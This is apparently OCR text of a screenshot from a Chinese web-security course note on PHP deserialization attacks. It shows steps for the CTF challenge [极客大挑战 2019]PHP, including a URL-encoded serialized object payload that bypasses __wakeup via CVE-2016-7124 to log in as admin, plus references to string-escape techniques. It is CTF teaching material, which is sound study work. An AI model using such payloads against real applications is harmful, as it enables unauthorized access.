 77:30
WEB攻防-PHP...
第61天：WEB攻防-PHP反序列化&原生类TIPS&字符串...
最近保存 18:56
11
分享
插入
正文
Monaco
五号
PDF转换
生成图片
29
30 Demo：见 CVE.PHP 与版本切换演示
31
32 案例：
33 [极客大挑战 2019]PHP
34 1、下载源码分析，触发 flag 条件
35 2、分析会触发调用__wakeup 强制 username 值
36 3、利用语言漏洞绕过 CVE-2016-7124
37 4、构造 payload 后 修改满足漏洞条件触发
38 Payload：
39 select=O%3A4%3A%22Name%22%3A3%3A%7Bs%3A14%3A%22%00Name%00username%
22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00Name%00password%22%3Bs%3
A3%3A%22100%22%3B%7D
40
41 2、字符串逃逸
42 字符变多-str1.php str1-pop.php
@微信
43 字符变少-str2.php str2-pop.php
44 案例——CTFSHOW-Web262（逃逸解法）
45
46 #PHP-原生类 Tips-获取&利用&配合
目录
4
1846 个字
150%
中
21:25
2023-07-04